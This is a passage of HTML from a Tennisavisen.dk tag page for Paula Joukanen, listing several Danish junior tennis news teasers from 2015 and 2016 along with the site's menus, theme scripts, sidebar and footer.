                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Paula Joukanen</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Paula Joukanen</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-junior-hoersholm-clara-tauson-klar-til-ny-revanche-mod-frayman/"  rel="bookmark" class="td-image-wrap " title="ITF Junior Hørsholm: Clara Tauson klar til ny revanche mod Frayman" ><img class="entry-thumb" src="[data-uri]" alt="Daria Frayman, Clara Tauson" title="ITF Junior Hørsholm: Clara Tauson klar til ny revanche mod Frayman" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/03/12896271_10209016594639985_638726469_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-junior-hoersholm-clara-tauson-klar-til-ny-revanche-mod-frayman/"  rel="bookmark" title="ITF Junior Hørsholm: Clara Tauson klar til ny revanche mod Frayman">ITF Junior Hørsholm: Clara Tauson klar til ny revanche mod Frayman</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-20T21:07:14+02:00" >20. oktober 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-junior-hoersholm-clara-tauson-i-semifinale-oevrige-danskere-faerdige-i-single/"  rel="bookmark" class="td-image-wrap " title="ITF Junior Hørsholm: Clara Tauson i semifinale &#8211; øvrige danskere færdige i single" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson vinder af DM udendørs 2016" title="ITF Junior Hørsholm: Clara Tauson i semifinale &#8211; øvrige danskere færdige i single" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/08/I1T3644-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-junior-hoersholm-clara-tauson-i-semifinale-oevrige-danskere-faerdige-i-single/"  rel="bookmark" title="ITF Junior Hørsholm: Clara Tauson i semifinale &#8211; øvrige danskere færdige i single">ITF Junior Hørsholm: Clara Tauson i semifinale &#8211; øvrige danskere færdige...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-19T22:57:42+02:00" >19. oktober 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-junior-tallin-olga-og-hannah-videre-i-double-og-ude-i-single/"  rel="bookmark" class="td-image-wrap " title="ITF Junior Tallin: Olga og Hannah videre i double og ude i single" ><img class="entry-thumb" src="[data-uri]" alt="Tennisspilleren Hannah Viller Møller" title="ITF Junior Tallin: Olga og Hannah videre i double og ude i single" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T0254-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-junior-tallin-olga-og-hannah-videre-i-double-og-ude-i-single/"  rel="bookmark" title="ITF Junior Tallin: Olga og Hannah videre i double og ude i single">ITF Junior Tallin: Olga og Hannah videre i double og ude...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-27T20:51:06+02:00" >27. maj 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-junior-tallin-baade-olga-og-hannah-scorer-point-i-tallin/"  rel="bookmark" class="td-image-wrap " title="ITF Junior Tallin: Både Olga og Hannah scorer point i Tallin" ><img class="entry-thumb" src="[data-uri]" alt="Tennisspilleren Olga Helmi" title="ITF Junior Tallin: Både Olga og Hannah scorer point i Tallin" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/02/I1T0597-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-junior-tallin-baade-olga-og-hannah-scorer-point-i-tallin/"  rel="bookmark" title="ITF Junior Tallin: Både Olga og Hannah scorer point i Tallin">ITF Junior Tallin: Både Olga og Hannah scorer point i Tallin</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-26T18:17:52+02:00" >26. maj 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nm-for-hold-u14-sverige-nappede-titlen-for-naesen-af-danmark/"  rel="bookmark" class="td-image-wrap " title="NM for Hold U14: Sverige nappede titlen for næsen af Danmark" ><img class="entry-thumb" src="[data-uri]" alt="NM U14 2015" title="NM for Hold U14: Sverige nappede titlen for næsen af Danmark" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/05/20150502_164328-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nm-for-hold-u14-sverige-nappede-titlen-for-naesen-af-danmark/"  rel="bookmark" title="NM for Hold U14: Sverige nappede titlen for næsen af Danmark">NM for Hold U14: Sverige nappede titlen for næsen af Danmark</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-02T22:10:23+02:00" >2. maj 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 